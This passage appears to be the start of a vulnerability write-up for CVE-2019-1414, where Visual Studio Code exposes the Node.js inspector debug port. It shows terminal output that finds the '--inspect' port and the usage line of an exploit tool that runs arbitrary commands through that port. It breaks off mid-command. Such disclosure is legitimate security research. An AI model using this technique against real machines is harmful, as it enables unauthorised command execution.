 CVE-2019-1414 – a Local Command Execution in Visual Studio Code
A couple of months ago I discovered by looking at the running processes of my VM that Visual Studio
Code was enabling by default the Node.js debug port. Let’s analyze the security impact and the process
followed to exploit the issue and achieve Command Execution in the context of the running Visual Studio
Code instance.
[lun 4:nov:19 01:40:40] phra@kali ~/git/inspector-exploiter $ code .
[lun 4:nov:19 01:40:41] phra@kali ~/git/inspector-exploiter $ ps aux | grep inspect
phra     24369 63.6  1.4 952012 238308 ?      Sl   01:40   0:03 /usr/share/code/code --nolazy --inspect=4611 /usr/share/code/resources/app/out/bootstrap-fork --type=extens
ionHost
phra     24527  0.0  0.0   6028   940 pts/3    S+   01:40   0:00 grep --color=auto inspect
[lun 4:nov:19 01:40:48] phra@kali ~/git/inspector-exploiter $ node index.js
usage: node inspector-shell.js <IP> <PORT> <COMMAND>
[lun 4:nov:19 01:40:51] phra@kali ~/git/inspector-exploiter $ node index.js 127.0.